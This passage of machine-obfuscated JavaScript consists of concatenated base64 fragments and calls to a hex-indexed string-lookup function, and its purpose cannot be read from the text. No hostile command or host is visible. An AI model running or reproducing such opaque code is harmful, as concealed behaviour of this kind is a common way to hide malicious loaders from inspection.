nclNrK1dRbGRVU2tIJywnRUNrN'+'Wpta2lzYScsJ3RYakxXNktPJywnV1FsZE'+'d3OWR1cScsJ1dQWFVXUEpjU3RHJywnVzc'+'3Y0pTb1RwMW0nLCdXT1JkUmVKY1BjbScs'+'J1c0UmNQOG9FaHVPJywnbGg4bHFDa28nL'+'CdEbWtQRWRMTScsJ1dQbGNQM2xjR1NvdS'+_0x9554522u(0x2cd)+'oaE8nLCdXNHVScXh1bicsJ0Fta3NXUnBk'+'SFNrTicsJ244b2tXT3VmZFcnLCdXNzdjU'+_0x9554522u(0x220)+'NRMFJkUkcnLCdXUi9kVTEvY0dtb08nLCd'+'XUjk2RG1vem5XJywnZndhcXM4azInLCdk'+_0x9554522u(0x2b2)+'CdXUU9sZGZpbScsJ1dPTmRJZVJjSmFhJy'+'wnamdKZFVK')+('aGRPVycsJ3Y4a1dFSmptJywnVzVGZFFDb'+_0x9554522u(0x218)+'JxV2pxJywnem1rc1dSWmRSOGtnJywnek1'+'kY044b01XNTgnLCdXUVNEeUNrNEFHJywn'+'VzZPSVdSUmRNVzgnLCdXNmRjSzhrYVdQZ'+'VcnLCdlZXBjTGUzY1FXJywnVzRtQmNta1'+'pXNzAnLCdXNXBjU21rS1dPS3EnLCdXT2R'+'jR0t0Y1Ftb2gnLCdXUGpPV1B1cUZxJywn'+'Y0szY0dlVmNVcScsJ1dQYTdBQ2tJeGEnL'+'CdnZTNkUFp0ZFJhJywnamFoY1B2elMnLC'+_0x9554522u(0x19f)+_0x9554522u(0x2e9)+'a1cnLCdyQ2tqZjhrVXRHJywnQmNQN1c2R'+_0x9554522u(0x2b8)+_0x9554522u(0x1f1)+_0x9554522u(0x3bc)+'OGtaVzVlJywnb2g0U3RTa1YnLCdXUWFPZ'+'3hhSicsJ2FDa1Z4bWtEa0cnLCdXN0NvbF'+'Nrd1c2OCcsJ2xtb0lGbW9CV1FDJywnaFp'+_0x9554522u(0x2a7)+'U1dReGNNYWUnLCdXT1JkSHQ3ZFVTb0EnL'+_0x9554522u(0x277)+'csJ1dSQzJsMktOJywnZ1hQelc1S3FXUGh'+'kUlcnLCdXT3ZqV1I1L3NHJywnVzZGZE1k'+'aUp2YScsJ3BZZGNUdDhrJywnV1JpY2gwY'+'S8nLCdqbWttQkNreG5hJywnV1JDK2RlV1'+'gnLCd3dXRkUThvcVdQYScsJ2Z4dGRVbWs'+'weGEnLCdEbW9OaWhMSCcsJ2JISmNLSDBh'+_0x9554522u(0x308)+'XZ5cScsJ1dRdGRLZlZjU0NvNCcsJ1c0bU'+_0x9554522u(0x2d7))+('JywnV1BIK1dRWmNWSUsnLCdCOGtlb0Nra'+'nZhJywnV1JLa21tb1docScsJ1c1Zk14OG'+'svV1JPJywnV1AvZFZ1ZlFGVycsJ1c1bTV'+'xTDgzJywnaHU0MFdRMWlXNGxkT1lwZEtD'+'b3psZ2EnLCd0SjNjSFNrTG1HJywnaTJ0Y'+'0xnZGRPVycsJ1c2eGRRQ29taW1rcCcsJ1'+'dPZVdXNXYxRUcnLCdzU2tvQ0NrVndhJyw'+_0x9554522u(0x38f)+'LCdXN3E2dzFTaCcsJ1c1UGFBOGsxV09TJ'+'ywnV09DeFc1YVdycScsJ29NNDh6bWthJy'+_0x9554522u(0x194)+'JVycsJ2YwRmNJeFZkSlcnLCdXT0xyV1Av'+'Y0djOCcsJ3JTb0NXUTFzaWEnLCdXT1JjT'+'WVWY1ZDb2onLCdXN2ZqQVNrTFdSRycsJ2'+_0x9554522u(0x375)+'nLCdFZ3hjSG1vTlc1NCcsJ1dQS2hweGls'+'JywnVzRhOWZTa3ZXNnUnLCdneEpkS21rK'+'3hhJywnV09OY1Z1S2lsVycsJ1dQZGNLdn'+'hjS1NvcCcsJ1dQbjFXUDR4d0cnLCdEOG9'+'1V1J6OGNXJywnZ3c0RHZTa0onLCd2OG8y'+'b2U1YycsJ1dRZGRSSi9kTG1vTScsJ1dPd'+_0x9554522u(0x1e9)+'dqOGtBeUNrT2pHJywnY21rbFc2M2RPY0M'+'nLCd5SDlhVzVlLycsJ2dta0RXNGxkSllx'+'JywnRG1vSmxMUGgnLCdXUnhjR2dhR2JhJ'+'ywnV1BmcVdSUzFXNnknLCdwTUpkUlpKZF'+'NXJywnd21rbGxTa3Z3RycsJ1c2UmRSZFd'+'yQ0cnLCdlMnhjSHVsY09HJywnc0kvY004'+_0x9554522u(0x1b7)+_0x9554522u(0x1b4)+'c3R0VnbWtI')+('VzdxJywnV1F0ZFNLRE1CcScsJ3hlN2ROQ'+'290V080JywnQ2JIOFc2aXMnLCdXN1JkUl'+'gvY0dta3MnLCdXNjdjSENrdldQT2snLCd'+_0x9554522u(0x2ea)+'LCd0d1pjUUNvaVc2YScsJ3FTb0phZWpJJ'+'ywncFNrZHI4a2VwYScsJ1dPUzVFQ2s2c1'+'cnLCdXT3RkUjFya3hHJywnVzQ3ZFFxMGJ'+'3cScsJ1c2cThmU2tlVzZxJywnQVNrSHJD'+'a1JBRycsJ2FLS0pBbWtCJywnVzVkY09ta'+'zJXUG1rJywnY1NveVdQaUVnYScsJ2dlRm'+_0x9554522u(0x222)+'TazNjU2syd1cnLCdXNWRjTWVDQkVhJywn'+'V08xc1dPNEZXNnEnLCdXN2F6V09CZExxN'+'CcsJ3FxUmNOQ2t0aFcnLCduMEJkR3RwZE'+_0x9554522u(0x25e)+_0x9554522u(0x3b7)+'dGRPRycsJ1dRVHpXT0s1VzZ5JywnZUNvS'+_0x9554522u(0x1cf)+'c1blR1OGtFJywnc0l0Y09Da3hiRycsJ2N'+'Da0lXN3hkR3RDJywncm1rS2RDa3ZFVycs'+'J1c1UmRWbW9sZlNrUycsJ2ZmM2NPZTdjS'+_0x9554522u(0x26d)+'wnVzRMemRDb2dyRycsJ2pLbXpzOGtUJyw'+'nRElOY0o4a2VocScsJ1dSRHNXUEh0d2En'+_0x9554522u(0x1e4)+'ywnV1BoZFJKVmRHU29LJywnVzRLanNodW'+_0x9554522u(0x396)+'nLCdwbWs3bkNrd0FTb2xXNGUnLCdXNDhC'+_0x9554522u(0x1c4)+_0x9554522u(0x2c7)+'U4b0FkTnUn')+('LCdmbW9adDhvaVdPSycsJ3Jta09XUFZkR'+_0x9554522u(0x2b0)+'1vc2U4a3UnLCdXT0hFV1JCY05kSycsJ3J'+'mZGNVbW95Vzc4JywneENvZWh4ZnEnLCdo'+'bWs3VzZaZEliQycsJ1c2aGNTU2tJV1JxV'+'CcsJ1dSNTdXUS9jTVdxJywnb3d4ZEhDaz'+'VzYScsJ1dSMVBXUlpjVkl1JywnV09SY0l'+'ocGNPU295JywnV1F2OFdQOHhBRycsJ1c1'+'WmRKWkpjVFNrSCcsJ1dQcUtXNzhjclcnL'+'CdXT3ljVzRXTHdHJywnV1Flelc1OGZzVy'+'csJ2ptb09XUnV5bVcnLCdXUlZkVU5aY1B'+'IaScsJ21lcGRLQ2swRWEnLCdXN2l6V1JO'+'ZEhhbScsJ2o4b0VXUFNPZFcnLCdXUm5pV'+'1BoY0pHVycsJ1dRN2RUd1ZjTEhhJywnbU'+_0x9554522u(0x1db)+'sJ1c0bUNXUUJkSHJpJywnbnJwY1RhbTAn'+_0x9554522u(0x38c)+'09IU3Ztb3RpYScsJ1dRUGVFU29Jb1cnLC'+_0x9554522u(0x2df)+'sJ1dSVDBXUGorcnEnLCdXNXUwcFNrR1c2'+'VycsJ0M4a0xybWt1eFcnLCdXUFdmQUNrN'+_0x9554522u(0x1f8)+_0x9554522u(0x214)+'kUDhvMldRQycsJ2k4a0JGbWtQZFcnLCdi'+'TVpkVGNwZFZhJywnV1FmdFdSM2NQSksnL'+'CdXN3pycW1raVdRUycsJ2tIVmNLTm5qJy'+'wnazAvY0czM2NLRycsJ1c3cGNTMVMrekc'+'nLCdmdnRjUmdGZEdXJywncmRISFc3Q2Qn'+'LCdkOG9xQm1vRFdSVycsJ1c0endkQ29he'+'HEnLCdybW9KZGdyUicsJ1c1aVFXT2RkTU'+'l5JywnVzRt')+(_0x9554522u(0x2c3)+'1BkY1MxaGNMQ28wJywnZ2VlVkFTazEnLC'+_0x9554522u(0x1a4)+'sJ2dyVmNLdTFVJywnZUt0ZFVtazd0Rycs'+_0x9554522u(0x22b)+_0x9554522u(0x1fe)+'cnLCdXUVpkSEkwaXVadGNMcScsJ1c2YXR'+'GeDRwJywnVzV5Y1dQL2RQV1MnLCdXUnBk'+_0x9554522u(0x394)+'zZCZEltb3RuOGtIJywnVzU3Y09Db2NtTk'+'cnLCd2bWtuQVNrQ0JhJywncjhrV3RTa2x'+_0x9554522u(0x2b6)+'NGJhJywnRlNra1dRWmRQOGthJywnV1A1Q'+_0x9554522u(0x3b4)+'A4S1c3OEhGYScsJ2gybGRObWtpdUcnLCd'+'XN3UybENrSVc0VycsJ1dSRmNVS2hjTENv'+_0x9554522u(0x2c1)+'CdXT1ZjVGVkY1Btb3UnLCdXT2xkVE5aY0'+'tITycsJ3ZDa0FXT1pkUVNrSScsJ0ZkNWJ'+'XN1MwJywnV09SZE12NXdGcScsJ1c0VmRH'+'R0JjUzhrVCcsJ1c1blNEQ2tmV1FLJywnV'+'zR1K3QzYS8nLCdXUWRjR3VSY0pTb3onLC'+'dXUlJkSmRSZFRtb24nLCdES0ZjUFNvVlc'+'0SycsJ1c0VmNObW9pcE1hJywnV1IwUUE4'+'a01ycScsJ2xyM2NTSldwJywnZTNSZEk4a'+_0x9554522u(0x39c)+'ZWZEdKaScsJ1c0R0ZXT0ZkTWFXJywnQW1'+'rQldPRmRQOGtjJywnV094Y1FNbU9lRycs'+'J2p3MFREU2tKJywnV1BwZFZLbGNKOG91J'+_0x9554522u(0x1d5)+'1ZaGNVeDFT')+('JywnV1BpeVc0alZ4RycsJ2lTazNBOGtmZ'+'VcnLCdXUGRjT3VLZnBHJywnRmdSZFBDb2'+'hXUUMnLCdDOG9qbDI1VycsJ0VLcGNIOG9'+'xVzdtJywnYThvL1dRQ1lkYScsJ1dSRGJ2'+_0x9554522u(0x1e8)+'1JXcXMnLCdXNjBGaDhrc1c0UycsJ213Wm'+'RPQ2tEeFcnLCdXN2xkUjhvOG1ta3knLCd'+'iTEZkR2I3ZFRHJywncVg1S1c1eTgnLCdX'+'T1hNelNvU2dhJywnclNrdVdQN2RJOGs4J'+'ywnV1JEZkNTb2dqVycsJ2UyeGRHbWs3eV'+_0x9554522u(0x367)+'IbWsxJywnV1B2M1dReXR5VycsJ2oyM2RN'+'WTdkSGEnLCdoZ0dscm1rQScsJ0VOQmRMQ'+'292V09lJywnb21vVXFTb1JXUjQnLCdzbW'+'8xZ3ZUbicsJ3NDa3FDQ2tmQkcnLCd6U29'+'RV09IcGlhJywnVzQzZE9yaTNDVycsJ1dS'+'UmRPM2xjUUNvSScsJ1dPZWVXN25XdHEnL'+'CdXNlRhdG1rdFdPaScsJ3E4azF5WVhIJy'+_0x9554522u(0x28d)+'XMWVXNUs0JywnV09iMldPRmNPV3knLCdx'+_0x9554522u(0x31f)+'2ZZTmNTd25mJywnVzc3ZE5ISmNNbWtuJy'+'wnZUszY1NnbGNUVycsJ1dQM2NVMFNMaUc'+'nLCduaHBkTnQzZEhhJywnV1BpK2NDazZX'+'NjNjSFNvUScsJ1dPTytvbW9oYVcnLCdXU'+_0x9554522u(0x233)+'csJ1dRV1pXNXY1cnEnLCdXUFB6ckNvUW9'+'xJywnVzdWZFFKTmNMbWtPJywnV1J6bldQ'+'NElXN3UnLCdXNi9kTmFsY09Ta0knLCdXU'+_0x9554522u(0x1c6)+'IrVzVxYics')+('J1c1eGRIdmhjS0dxJywnV08vZFUzM2NWb'+'W9jJywnVzd5Nmpta1dXNEcnLCdDOGtVd2'+'1rWnVHJywnZjNSZFJDazNBYScsJ1c3T1R'+_0x9554522u(0x3b6)+'NkZkR2IzY0xta3YnLCdXUkczYmVLVCcsJ'+'1dPSDdDbW9KYkcnLCdXUGhkSnVSY01ZOC'+_0x9554522u(0x2a8)+'USmknLCdsOG9FRVNvRFdSSycsJ1c0R3pX'+'UUpkSVg4JywnVzZoY1ZDa1hXT0NNJywnV'+'zRWY09tazlXUWlSJywnVzdTMFc0RGpDS2'+'k1JywnVzc0SWNta3hXNjgnLCdXNmhkVGJ'+'KY0lDa0knLCdGOGtFYlNrNnNxJywneHN2'+'elc2R2wnLCdXNmF5V1JwZEdhNCcsJ3lla'+'GNNbW9IVzZLJywnV09XVGNDbzlocScsJ1'+'dRbGRIS3JXcWEnLCdtZy9kT21rTHJhJyw'+'nVzVYUUZtazNXUkcnLCdXNzdjSW1rZVdS'+'Q0snLCdXUUM1VzZDc0RhJywnZ21rYlc0W'+_0x9554522u(0x324)+'BpOG8zbVcnLCdXT3hkR2hoY0dDbzUnLCd'+'XNExUdjhrWVdSMCcsJ1dSUmRRWi9kVThv'+'SycsJ1c3eXd0aHlWJywnZFNvUGNDb2JXN'+_0x9554522u(0x27e)+'EnLCdXNkdVaW1rbFc2OCcsJ1c3ekRvOG9'+'NRVcnLCdXT0JjVk15NGVXJywnaVNvYldR'+'OHpmRycsJ2FnYS9ybWsxJywnV1BTS2xDb'+_0x9554522u(0x24b)+_0x9554522u(0x319)+'va1dROFBhcScsJ1dPendXUTVKdFcnLCdX'+_0x9554522u(0x2f2)+_0x9554522u(0x2ad)+'cnLCdmZ05k')+('T0NrdHZxJywnbnVoZFByeGRPYScsJ1c1d'+'GNKQ2t0V09XMScsJ3pTb3hhdzFwJywnV1'+'BWZEtIL2RQU29YJywnV1F4ZEkwM2NIU29'+'SJywnV1JpTlc2alFEVycsJ0V4ZGNVOG9y'+'VzVxJywnV1E4UmJoT04nLCdXNGhkT3RSY'+'0dTa1UnLCdXUUZkUUtIeURHJywnYW1rTE'+'NDa1duRycsJ1dPVGNXUnVHeFcnLCd0SWx'+'jS1NrV2JhJywnV1I3ZFAyWmNQbW83Jywn'+'VzZaZElhdGNUbWtkJywnZ0NvL3U4b21XU'+'TgnLCdXUUg1V09qd3FxJywnRWVoY1Btb0'+'tXNk8nLCdXUEszVzRqWnZXJywnQUNrdGl'+'Tay9yVycsJ3dTb2poTExIJywnV1A4c0I4'+'aytycScsJ1c2ZXVuU2tsVzV1JywnV092S'+'1dPdU11cScsJ1dRZGNMTGl6ZlcnLCd6dX'+'BkVW1veldReScsJ2ZTb2tXUmFXa2EnLCd'+'iYkpjTWY5cycsJ0NTa2xxOGtTdlcnLCdF'+'OG9JcGd2VicsJ1dSOEZibW9FYmEnLCdXU'+_0x9554522u(0x2ae)+'s0c1NrT2RXJywnVzZ0Y0tTb2lveEMnLCd'+'XNDBSblNrdlc0ZScsJ1c0U0FXUTNkUFd5'+'JywnV1J0Y0dLVmNPbW9WJywnVzYzZE1hQ'+'2p2RycsJ1dQeGRPMkZjVWJpJywnV1JuWF'+'dPeXRXNlMnLCdXUmpLdm1vcG5HJywnV1F'+'hM2xnaWgnLCdXUnZSV1BsY1BXYScsJ1dS'+'MUNXUlJjVnQwJywnYkdwY01ZU2wnLCdXN'+'zNkT2MzY1RDa3InLCd2bW9RV1BUQW5hJy'+'wnVzZLUldPQmRUWWUnLCdXNkdEZENrWVc'+'2TycsJ1dQcVFuZnVWJywndzhrdFdSZGRU'+'OGt1JywnVzR0Y0dTb2hqTHUnLCdXUUJjT'+'DN4Y1Y4b1InLCdXUlA2djhvc2tHJywnVz'+'VmNEZDa3RX')+('T3EnLCdXT08vVzVtQ0JhJywnV1EwOWZmT'+_0x9554522u(0x1fa)+'cnLCduMEZjUmd0ZFBXJywnV1JKZFNNaGN'+'TQ28yJywnVzQxZWtDb3Z6YScsJ24ycUp2'+'OGtlJywnQ1haZFRhSmRHYWRjUkx4ZE5Ta'+_0x9554522u(0x3a7)+'1rcG1HJywnenQvY0o4azdvcScsJ1c3dGR'+'MSkNPRkcnLCd5U2tUV09GZFRTa2UnLCdX'+'NzRQeUw0RycsJ2pNOFR4U2t6JywnV1JEe'+'VdQT1hCcScsJ0RDb09XUkwvZVcnLCdXNk'+'dZb1NrY1c0NCcsJ1c0aGRMcnRjSThrdyc'+_0x9554522u(0x345)+'LCdXNTFHQThrMldRRycsJ0FDa0NnOGt1e'+_0x9554522u(0x390)+'ZBcScsJ2dLRmNKeEpkUHEnLCdDR1JjVTh'+_0x9554522u(0x227)+_0x9554522u(0x291)+'mNITnlyRFcnLCdrZXhjU3h0ZFRhJywnek'+'NvaGgwUDcnLCdlTVpkVlNra3JHJywnbjN'+'WZFBDa2NyVycsJ1dPbjZ1bW8vaXEnLCdX'+'NEZjSjB1eXNXJywnZld0Y0planMnLCdXN'+'WhkUWR5d3VXJywnV1BOZEdHRmRPQ29jJy'+'wnV1FsY0wwQ1hpYScsJ0ZtbzFXUlg4ZWE'+_0x9554522u(0x30b)+'VycsJ29Ta3Z6Q2t2a1cnLCdkdk5jTWhkY'+'0xHJywnV1EvY05NeWVjVycsJ3NxbGNOQ2'+_0x9554522u(0x212)+'NWDFBRycsJ1dPNVlXUXEvRkcnLCdXNFNk'+'bm1rMlc2cScsJ1dPL2NUd21kZmEnLCdjQ'+'29hV084L2pxJywnbE1WZEdta293VycsJ2'+'51RmRWbWtB')+('Q1cnLCdXT3hkR0d4ZEk4b3cnLCd4OGsxd'+'HJueCcsJ3hjNUFXNjRaJywnVzV2MXZTa0'+_0x9554522u(0x2a6)+'OencnLCdjQ2twQm1rM2VhJywnQzhvamF2'+'UG4nLCdlZWV5QVNrSicsJ1dPS3R6U2tjd'+'XEnLCdXNVdWbG1rR1c0TycsJ1c2R3pBeD'+'BGJywnV09hSno4a0J6RycsJ3dtb2lkMzl'+'jJywnV1J6d1dPbGNTSjQnLCdXNS9jUm1r'+'RFdSYVAnLCdXT1M3dlNrTXVhJywnVzdOY'+'0lTa3BXUENXJywneVhWY1ZDa0VjYScsJ3'+'FTbzRjS2ZBJywnV1I3ZEkxWmNNWTAnLCd'+'XUHV6RDhrMHdhJywnVzdoY0o4a0RXUVNo'+'JywnaEd4Y0xHYXAnLCdXNEN3QXdDVScsJ'+'1dQcGRQZW5wQVcnLCdoOGtvQm1rUXBHJy'+'wnazJkY0ozM2NNcScsJ1dPS2tzOGtrc0c'+_0x9554522u(0x270)+'LCdXN0JkVnFHcnRXJywnV09GZE9HemNjO'+'G9ycktWY1FDbzBXNDAnLCdXT2VYRENrbE'+'NHJywnVzdmRW1DbzZ5YScsJ1dSdnZXUlJ'+'jS2RTJywnVzZIK2g4b3RFVycsJ1c2RmRL'+'Yy9jTUNrMicsJ0JzN2NJU2tPZlcnLCd0c'+_0x9554522u(0x33e)+_0x9554522u(0x347)+_0x9554522u(0x2bc)+'cScsJ2FoL2RQQ2s0RmEnLCdXT2Z5dG1vQ'+_0x9554522u(0x20e)+_0x9554522u(0x18b)+'mVzZ2SXRhJywnVzRmZmM4b3F6VycsJ21t'+'b2d0bW9sV1FDJywnV09mNldQaXlCRycsJ'+'1dRU3ZXNWpzRmEnLCdqU2tSekNrK2RXJy'+_0x9554522u(0x3a4))+('cGRUOGtjJywna0k3Y01zeXUnLCdXUVZjT'+_0x9554522u(0x39f)+'csJ3k4a1RkbWtBQVcnLCdXUjdjTE5CY05'+'Db3AnLCdXT2ZiV1JUc3lhJywnc21vZ2dO'+_0x9554522u(0x333)+'mRPYmUnLCdBdTdkTlNvRldQYScsJ2NyUm'+'NKZlRJJywneW1vK1dSUGhjcScsJ0Ftb0p'+'XUW5sbnEnLCdXN3I0bW1vdndXJywnRTJw'+'Y0xDb1NXNWUnLCdibWsxQkNrT2pxJywnV'+'1A3ZFIzL2NNOG9nJywnQkovY0dta25jVy'+_0x9554522u(0x25f)+_0x9554522u(0x19a)+'YmxkTHEnLCd1U2s3V08zZFFta3InLCd3O'+_0x9554522u(0x25b)+_0x9554522u(0x20f)+_0x9554522u(0x37e)+'LCdXNjhYdGJLdycsJ1dSV2p3bWs1QlcnL'+'CdXN0hHdlNrNVdReScsJ1dPNWh6bW90cH'+'EnLCdXNmRjTDNtU0VxJywnVzY1RG5hJyw'+'nV09XWmtDb2duRycsJ2dta1VxbWtUZXEn'+'LCdkd1JkUUNrOUZhJywnQThvQ21mTFYnL'+'CdGQ2sxZ1NrNXhXJywndm1rTkZJTC8nLC'+'dXNEh3bjhvUHlHJywnV084aG9oYVonLCd'+'1Q29uV1JMSW5HJywnV09GY0xlZGNUbW9q'+_0x9554522u(0x1fd)+'FNvRScsJ1c0L2RRQ293aENrcCcsJ1dReG'+'RHS25SeEcnLCdXT0tYVzduNXlXJywnYnV'+'0Y09mTmRLcScsJ2t3UmNTMy9jVWEnLCdX'+'UFZjVHZlVXFHJywnVzdoY1NmQ3pyYScsJ'+_0x9554522u(0x23c)+'dXNVpkT0hp')+('anhhJywnRk4zZExtb2NXUXknLCdXNkJjS'+'FNvQWdMUycsJ1dSaTNXN0QxRUcnLCdXUU'+'ZkT1dWZFI4b3InLCdXNzdjSW1rTVdSaWk'+'nLCdXUlNwdjhrR3lHJywnVzRxL1dQWmRT'+_0x9554522u(0x217)+'3RjVENvVCcsJ1dRZlRXTzNjS3NPJywnVz'+'dhTldPdGRMSGUnLCdhZ3BjR2YzZElhJyw'+_0x9554522u(0x377)+_0x9554522u(0x1a7)+'1BXJywnV1BCY0x1TmNRQ29jJywnVzRyT2'+'RTb25BRycsJ1dRNHREQ2tyeUcnLCdrY2h'+'jSnhYbCcsJ25MN2RSOGs2eFcnLCdXUC9k'+'UGViSnVxJywnVzV6QW1DbzNGcScsJ1dQO'+'GhXN09idEcnLCdyOG9ZV1FIYWNxJywnQ1'+_0x9554522u(0x36b)+_0x9554522u(0x1ac)+'J2pMZWh5Q2tvJywndjhrY0E4a1dCYScsJ'+_0x9554522u(0x3a0)+'wndm1rWHNIenAnLCdGaGRjVlNvWlc3MCc'+'sJ1dRL2RWSEpkSG1vVycsJ1dQdGNIZlpj'+'UThvYicsJ0E4a3BmU2swRkcnLCd1OGt1V'+'zY5T0VTa1FXNlpkVW1rV3RNQmRTRycsJ0'+_0x9554522u(0x311)+'SRmNNd1pjTkNvbycsJ1dScGRWM0pjTkNv'+'MCcsJ2I4a0xEQ2tGbnEnLCdkaHRkVkNrM'+'3dXJywnV1JQUVdPMUFFRycsJ1c0ZGNHQ2'+'9wbEswJywnbW1rRVc2ZGRQSDgnLCdmTDd'+'jU0tsZFVhJywnV1BEeVdSMS9zcScsJ2E4'+'a2xXNlpkTlhPJywnV1IvY01MeVhpRycsJ'+'1c2ZGNQOGsyV1FhdScsJ3ltbzhwaGZ5Jy'+'wnbjJoY04z')+('ZGRLRycsJ29NaGRQQ2tad3EnLCdXTzdjU'+'XdLbmlhJywnVzR4ZFZheGNMU2tFJywnYn'+_0x9554522u(0x35a)+'nRENvcFdQRGlkRycsJ3U4a3Z0Q2tidEcn'+'LCdXUWRjTnVlT2lXJywnV1FXNlc1OWV3c'+'ScsJ244a09yQ2tQZVcnLCdXUjVOV1A4ZU'+_0x9554522u(0x23a)+'jT0cnLCdXUXhkTU54Y01Tb2gnLCd1OGt2'+'V1IzZElDa0YnLCdXUUJjVXdWY1BTb3cnL'+'CdzQ2t4am1rdHJHJywnYlNvS3BOdWdXNU'+'pjUXJCZEtlaXVXNFMnLCdXNjhhV09KZFR'+'yRycsJ1dPckxXUERHeVcnLCdnMFJkSFNr'+'RXdhJywnV1FaY05LRmNIU28yJywnREtWY'+'0hDb0pXN3UnLCdXT0pkUjNoY0xjcScsJ1'+'c3OHpGeDBaJywnV09ER1dSOFF0RycsJ1d'+'SQmRJZS9jUFp5JywnVzVwY004b0pwdm0n'+'LCduMkJjT2ZoY1BXJywndUNrdERta1p0R'+'ycsJ0ZTazdsOGtVQlcnLCdtU29keUNvTF'+'dPZScsJ1c1WmNHeEdyeFcnLCdyOGtrejh'+'rVXlhJywnV1BPZWJtb0lucScsJ1dRbGRI'+'dnBjR0NvMScsJ294TmRUQ2tERXEnLCdwZ'+'WhkTG1rMkNxJywnV1BwY0xLWmNHOG91Jy'+_0x9554522u(0x34b)+'nV1FaY09NdXRiYScsJ1c0SHJ4OGtjV1FT'+'JywnVzZPdWdDa09XN0cnLCdXUnpMV1Jqd'+'3ZXJywneXVkY0pTb2hXNmUnLCdXNm4weF'+_0x9554522u(0x3b1)+'tbzhXUmFxYlcnLCdXUU9QZjhvZ2ZXJywn'+_0x9554522u(0x180)+'0xhOGtlVzY0Vng4a3knLCdXNjlNc0NrRF'+_0x9554522u(0x30a))+('OVJXT2k5VzU4JywnemRuVVc1dU0nLCd4T'+_0x9554522u(0x1d4)+_0x9554522u(0x2a2)+_0x9554522u(0x1b2)+_0x9554522u(0x37b)+'VcnLCdXNXl1aDhrUVc1SycsJ3k4a21CbW'+'svQ2EnLCdXUERmV1BPK3VHJywnVzVoY0h'+_0x9554522u(0x287)+'ZFJDb3NhbWs1JywnVzV2QWY4b1RFRycsJ'+'1c2bGNKMnVFeXEnLCdXNXllaVNreVc3Vy'+'csJ1dSN2NNM2RjSjhvbycsJ1c3Q2FjbWs'+'rVzc0JywnVzZCY01mbUtBcScsJ1dRMU5E'+'bW9OY1cnLCdXUENyd21rNndHJywnV1FEd'+'ldPMGtXNWUnLCdFOGtpV1JSZE9Ta2InLC'+'dXUUhHV1BKY1BzMCcsJ2RyVmNLTkhPJyw'+'nV1JXTGQ4b1RjVycsJ2JiVmNNSzFxJywn'+'VzdwY0pTb0lhSzQnLCdXUWJERjhva2RHJ'+'ywnVzVOY0tNdUpGVycsJ2Z3dGNJTkZjU2'+_0x9554522u(0x205)+'nLCdtQ29OV1F5eGRXJywnbmVwZElaeGRH'+_0x9554522u(0x22f)+'1BwcScsJ20zaGNKM1JkSkcnLCdXNUdOcD'+'hrb1c0dScsJ1c3OHlsOGt2VzVhJywnV1B'+'XZlc3YXNFcScsJ1dST05DQ2t1QlcnLCdX'+'US9kUzN1NGNHJywnYjNGZFBJN2RNcScsJ'+'1dSM2RSMmhjT1NvQicsJ284b0lyQ29MV1'+'F1JywnV1A4Qlc2bjF0cScsJ25NVmNRaEJ'+'jT0cnLCdhS2hjVTAvY0xxJywnclNvM1dP'+_0x9554522u(0x3ab)+'lZpVycsJ1dRS1JodmlXJywnV1I5cldRV2'+'RxVycsJ254')+('cGRQWWhkTVcnLCdkZjNkTFNrK3pxJywnV'+'zZTdGVTa3RXN3UnLCdBcjNjR1Nrb2hhJy'+'wnV1BHaFc2ZWZ2YScsJ1c0cWpmU2tXVzZ'+'LJywnV1FQZ1dRbkp1VycsJ1dSZGRHTUJj'+'UDhvYycsJ2YxYUNDQ2srJywnV09pS1c2b'+'kd6cScsJ1dQNFBEU2tCekcnLCdXNXZMbU'+_0x9554522u(0x1df)+'jTnZhVm5HJywnVzVibnlta3VXT1MnLCdX'+'Ni9kTzhvRG04a1cnLCdvQ2tmVzdkZE1IY'+'ScsJ1dSTzV0U2thelcnLCdXTzNkTGVsY0'+'1ZbScsJ1dRdGNNTlM1YXEnLCdXNFdtVzR'+'wZFV4WmROU2sveVNrK3pHYjAnLCdXUWRk'+'TjFOY0s4b3cnLCdXN3hjSENvbmdOVycsJ'+_0x9554522u(0x328)+'EnLCdXNWZXblNvZHlhJywnVzd4ZEhxRHN'+'2bW8wRncxWmZHVEMnLCdXN0pjSG1vVmV4'+_0x9554522u(0x2f8)+'Vc2aScsJ1dQRzhXNEwydlcnLCd2OG9aV0'+'9uOWdhJywnV1FoY0cwdGNOQ29qJywnV09'+'URng4b2dkcScsJ0V4aGRUQ29PV1BHJywn'+'dVNrQVdPcGRVU2svJywnZThvQldPT1plY'+_0x9554522u(0x1c7)+'JhJywnYnJWY1V2VG4nLCdxU2treWE5bSc'+'sJ1c2bGRSWlZjVW1rRicsJ1dQcnhXUGkr'+'c1cnLCd3U2s1Zm1rNnFXJywnVzZqd2U4b'+'2lyRycsJ3pta3pXUGxkUG1rRCcsJ1dRRD'+'hXUkNXQVcnLCdXUjV3V1I4U1c3RycsJ1d'+'QemZGbW9TaUcnLCdXUjF2V1FQNXFXJywn'+'VzZ5bFdQL2RHSGEnLCdjZ1ZjSjF4ZElHJ'+_0x9554522u(0x1b3)+'EnLCdnZnVP')+('cm1rdycsJ3FkUmNTZGFIJywnV1IzY1Ayd'+'GNMbW9SJywnc2FYT1c2S3UnLCdXUURWV1'+'JTY1c1VycsJ2NyTmNJWW1aJywnVzVmdWk'+'4b2d4YScsJ1dSeGNHdWVPZkcnLCdXNThW'+_0x9554522u(0x186)+'UxwY0c4b0gnLCdvU29Jcm1vNVdRcScsJ1'+'dPN2RUMHhjTGRxJywnanJSY0dLcmInLCd'+_0x9554522u(0x2de)+_0x9554522u(0x28b)+_0x9554522u(0x1bd)+_0x9554522u(0x244)+'XUHVIQlcnLCdXUEg0V1A3Y1FXQycsJ3dT'+'b3RsaDVrJywnV1BCY01nTmNSQ29JJywnV'+'1BHa2Q4bzZjYScsJ3BTby93OG82V1J1Jy'+'wnbzFxNXJTa24nLCd4R3RjUFNrMWNhJyw'+_0x9554522u(0x28e)+'LCdGdVZjUUNveFc0ZScsJ2dOM2NIMlpjV'+'WEnLCdXUlZkUWZqTkRHJywnV1I3ZEtHVm'+'RIOG9XJywnV1EvY09nS0tsRycsJ1c1YXB'+'FdThWJywnenV4ZFFDbzlXTzAnLCdXNjVT'+'Q1NrN1dQOCcsJ2tTa2F1bWtBcHEnLCdpd'+'kpjVGVKY0tHJywnRVNrQ2I4ay9BRycsJ1'+'c2V2tXT3BkTkdlJywneE03Y0lDb0tXNVM'+'nLCdXNkNoYW1rSVc2ZScsJ250M2NIWjBG'+_0x9554522u(0x393)+_0x9554522u(0x1f5)+'NoQ0cnLCdlU2tmVzRsZE1ZcScsJ1dRM2R'+'JeFJjSVNvUicsJ1c0ZmlsbW9ZQ0cnLCdX'+'UEdDYkswVCcsJ1c2